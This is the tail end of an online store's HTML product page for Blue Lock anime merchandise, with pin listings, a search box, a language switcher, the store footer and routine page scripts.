                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$10.05 - $13.05</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="611">
    <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-tsurugi-zantetsu-pin-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1418/conversions/urpin_large_frontsquare600x600-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Pins - Blue Lock Tsurugi Zantetsu Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-pins-blue-lock-tsurugi-zantetsu-pin-rb0512" class="capitalize hover:underline leading-3">Blue Lock Pins - Blue Lock Tsurugi Zantetsu Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$10.05 - $13.05</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;hl5YEl798KzSDq9QZtKE&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blue-lock-pins-light-green-58mm-badge-round-brooch-pin&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d9e140d9cdc4a0bcda46830dc0e4495d73cb2427e3aa4231e0d830d67fe307ad&quot;}" wire:effects="[]" wire:id="hl5YEl798KzSDq9QZtKE" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
